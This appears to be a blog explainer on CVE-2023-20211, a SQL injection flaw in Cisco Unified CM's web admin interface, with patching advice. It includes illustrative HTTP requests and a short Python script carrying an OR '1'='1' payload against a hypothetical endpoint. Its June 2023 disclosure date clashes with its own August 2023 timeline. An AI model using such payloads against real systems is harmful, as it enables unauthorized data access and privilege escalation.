In June 2023, Cisco revealed a critical security vulnerability identified as CVE-2023-20211 affecting the web-based management interface of Cisco Unified Communications Manager (Unified CM) and Cisco Unified Communications Manager Session Management Edition (Unified CM SME). This flaw exposes organizations to serious risk, as it allows authenticated remote attackers to inject arbitrary SQL queries into the backend database. If not patched, this vulnerability could lead to unauthorized data access, data modification, or even privilege escalation.
Why This Vulnerability Matters
This isn't a simple bug. CVE-2023-20211 resides in the heart of Unified CM’s web management. Once inside—regardless if the attacker just has low-level, read-only access—they can abuse improperly validated inputs to run their own SQL commands. In practical terms: if someone successfully exploits this, they may be able to steal confidential telephony data, alter system settings, or give themselves admin access.
How Does the Attack Work?
At its core, the problem is improper validation of user-supplied input that flows directly into SQL queries. This means that a logged-in attacker—without needing to be an administrator—can alter the backend SQL just by sending malicious data to a vulnerable HTTP endpoint.
The attacker logs in with valid credentials (even just read-only level).
- They send a specially crafted HTTP request (like a POST or GET) with SQL commands embedded in one of the parameters.
Example Exploit Scenario
Suppose there’s a form on the web management page that lets you search call logs by username. A normal request might look like:
POST /ccmadmin/searchUser.do HTTP/1.1
Host: unifiedcm.company.com
Cookie: JSESSIONID=xyz123abc
Content-Type: application/x-www-form-urlencoded
username=john
But what if an attacker crafts the input like this?
POST /ccmadmin/searchUser.do HTTP/1.1
Host: unifiedcm.company.com
Cookie: JSESSIONID=xyz123abc
Content-Type: application/x-www-form-urlencoded
username=john' OR '1'='1
If the application uses the username parameter in an SQL query without proper sanitization, the backend query becomes:
SELECT * FROM users WHERE username = 'john' OR '1'='1';
Now, this query will return all users, ignoring the intended security constraints.
Modifying Data: An attacker can go further, attempting to update or delete records, or even create new admin accounts.
Below is a simple Python example using requests to send a crafted SQL payload
import requests
target = 'https://unifiedcm.company.com/ccmadmin/searchUser.do';
session_cookie = {'JSESSIONID': 'xyz123abc'}
payload = "john' OR '1'='1' -- "
data = {'username': payload}
response = requests.post(target, data=data, cookies=session_cookie, verify=False)
print(response.text)
*Note: You must be authenticated to use this script, and unauthorized exploitation is illegal.*
Impact and Exploitability
- Who’s at Risk? Any organization running unpatched versions of Cisco Unified CM or Unified CM SME.
- Attack Vector: Remote, but requires valid credentials (even a low-privilege “read-only” account is enough).
Create or elevate accounts to admin

- Severity: High (CVSS score: 8.8/10)
Mitigation and Recommendation
Cisco has released security updates to patch this flaw. If you use these products, upgrade to the latest fixed version immediately. Never rely solely on user privileges for security—always sanitize and validate input.
Official Cisco Advisory:
Cisco Security Advisory for CVE-2023-20211
Further Reading
- NVD CVE Details
- Cisco Unified CM Documentation
- OWASP SQL Injection Explanation
In Summary
CVE-2023-20211 is a serious vulnerability in Cisco Unified CM’s web interface resulting from unsanitized input. By exploiting it, even low-privilege authenticated users can manipulate backend SQL and compromise the system. If you manage a Unified CM deployment, apply the latest patches now and review your access logs for signs of suspicious activity.
*Stay safe, patch promptly, and always validate your inputs!*
Timeline
Published on: 08/16/2023 22:15:11 UTC
Last modified on: 08/31/2023 15:01:05 UTC